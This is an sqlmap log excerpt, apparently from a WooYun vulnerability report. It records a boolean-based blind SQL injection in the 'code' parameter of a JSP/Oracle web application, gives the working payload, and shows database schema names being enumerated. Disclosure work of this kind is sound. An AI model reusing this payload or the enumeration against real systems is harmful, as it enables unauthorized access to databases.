 [23:51:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=FA01%' AND 3687=3687 AND '%'='
---
[23:51:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:51:47] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:51:47] [INFO] fetching database (schema) names
[23:51:47] [INFO] fetching number of databases
[23:51:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:51:47] [INFO] retrieved:
[23:51:50] [WARNING] reflective value(s) found and filtering out
10
[23:52:08] [INFO] retrieved: APCSALUSER
[23:54:37] [INFO] retrieved: APOSDBA
[23:56:23] [INFO] retrieved: CNPTLUSER
www.wooyun.org